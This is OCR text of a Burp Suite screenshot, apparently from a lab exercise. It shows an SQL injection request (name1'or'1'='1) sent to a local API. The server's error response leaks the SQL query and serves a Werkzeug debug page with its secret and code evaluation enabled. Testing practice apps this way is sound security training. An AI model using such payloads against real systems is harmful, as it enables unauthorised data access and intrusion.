 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 5 × ...
Send Cancel < > Target: http://192.168.1.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /users/v1/name1'or'1'='1 HTTP/1.1
2 User-Agent: PostmanRuntime/7.28.4
3 Accept: */*
4 Postman-Token: 9af176ad-6f4a-4d91-84a2-25b281d51d4a
5 Host: 192.168.1.8:5000
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Server: Werkzeug/1.0.1 Python/3.9.2
6 Date: Sat, 11 Sep 2021 19:46:31 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
9 "http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <title>
sqlalchemy.exc.OperationalError: (sqlite3.OperationalError) unrecognized token: &quo
13 [SQL: SELECT * FROM users WHERE username = 'name1'']
14 (Background on this error at: http://sqlalche.me/e/13/e3q8) // Werkzeug Debugger
</title>
15 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css"
16 type="text/css">
17 <!-- We need to make sure this has a favicon so that the debugger does
18 not by accident trigger a request to /favicon.ico which might
19 change the application state. -->
20 <link rel="shortcut icon"
21 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
22 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=jquery.js">
</script>
23 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
24 <script type="text/javascript">
25 var TRACEBACK = 140012950205536,
26 CONSOLE_MODE = false,
27 EVALEX = true,
28 EVALEX_TRUSTED = false,
29 SECRET = "PxtweFgjlVCfge9pkJSa";
30 </script>
31 </head>
Search...
INSPECTOR
Done